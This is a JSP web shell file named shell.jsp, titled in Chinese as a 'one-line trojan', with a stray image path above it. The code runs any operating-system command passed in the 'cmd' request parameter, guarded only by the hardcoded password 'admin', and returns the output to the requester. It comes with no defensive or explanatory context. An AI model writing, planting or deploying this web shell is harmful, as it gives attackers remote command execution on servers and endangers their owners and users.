 w 1
shell.jsp
<%@ page language="java" contentType="text/html; charset=GBK"
pageEncoding="UTF-8"%>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>一句话木马</title>
</head>
<body>
<%
if ("admin".equals(request.getParameter("pwd"))) {
java.io.InputStream input = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
int len = -1;
byte[] bytes = new byte[4092];
out.print("<pre>");
while ((len = input.read(bytes)) != -1) {
out.println(new String(bytes, "GBK"));
}
out.print("</pre>");
}
%>
</body>
</html>